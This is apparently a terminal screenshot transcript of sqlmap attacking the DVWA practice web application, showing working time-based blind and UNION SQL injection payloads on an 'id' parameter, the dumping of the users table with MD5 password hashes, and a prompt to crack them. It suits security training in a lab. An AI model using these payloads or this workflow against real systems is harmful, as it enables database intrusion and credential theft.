 root@kali: ~
File Actions Edit View Help
root@kali: ~
[08:57:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 2097 FROM (SELECT(SLEEP(5)))NczU) AND 'dBGx'='dBG
x&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT CONCAT(0x716a787171,0x6772664e48734f70477062
6176464e7571775571444a49467145466372724a48496e506671476a72,0x7162627a71),NULL--
ZDqP&Submit=Submit
---
[08:57:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[08:57:54] [INFO] fetching tables for database: 'dvwa'
[08:57:54] [INFO] fetching entries of column(s) '`user`, password' for table 'us
ers' in database 'dvwa'
[08:57:54] [INFO] heuristics detected web page charset 'ascii'
[08:57:54] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[08:57:55] [WARNING] reflective value(s) found and filtering out
[08:57:55] [INFO] used SQL query returns 5 entries
[08:57:55] [INFO] retrieved: '1337','8d3533d75ae2c3966d7e0d4fcc69216b'
[08:57:55] [INFO] retrieved: 'admin','5f4dcc3b5aa765d61d8327deb882cf99'
[08:57:55] [INFO] retrieved: 'gordonb','e99a18c428cb38d5f260853678922e03'
[08:57:55] [INFO] retrieved: 'pablo','0d107d09f5bbe40cade3de5c71e9e9b7'
[08:57:55] [INFO] retrieved: 'smithy','5f4dcc3b5aa765d61d8327deb882cf99'
[08:57:55] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[08:58:20] [INFO] writing hashes to a temporary file '/tmp/sqlmapznPunc2531/sqlm
aphashes-LuxwKN.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y